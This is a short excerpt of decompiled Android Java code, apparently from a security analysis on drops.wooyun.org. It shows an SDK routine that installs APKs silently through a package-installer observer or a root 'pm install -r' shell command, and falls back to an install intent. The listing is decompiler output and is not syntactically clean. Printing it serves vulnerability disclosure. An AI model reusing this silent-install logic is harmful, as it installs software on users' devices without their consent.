 do
{
return;
if ((((PackageInfo)localObject).applicationInfo.flags & 0x1) != 1) {
break;
}
} while (com.baidu.hello.patch.moplus.systemmonitor.util.b.a(this.b, "android.permission.INSTALL_PACKAGES") == 0);
localObject = new File(paramString);
if (a())
{
new c(this, "SystemMonitor_InstallAPKByPackageInstaller", (File)localObject, paramContext, paramString).start();
return;
}
paramString = new SilentPackageInstallObserver(paramContext, paramString);
a(Uri.fromFile((File)localObject), paramString, 0, paramContext.getPackageName());
return;
if (com.baidu.hello.patch.moplus.a.b.a(paramContext).a())
{
com.baidu.hello.patch.moplus.a.b.a(paramContext).a("pm install -r '" + paramString + "'\n");
return;
}
localObject = new Intent("android.intent.action.VIEW");
((Intent)localObject).setDataAndType(Uri.fromFile(new File(paramString)), "application/vnd.android.package-archive"
((Intent)localObject).setFlags(1342177280);
paramContext.startActivity((Intent)localObject);
}
drops.wooyun.org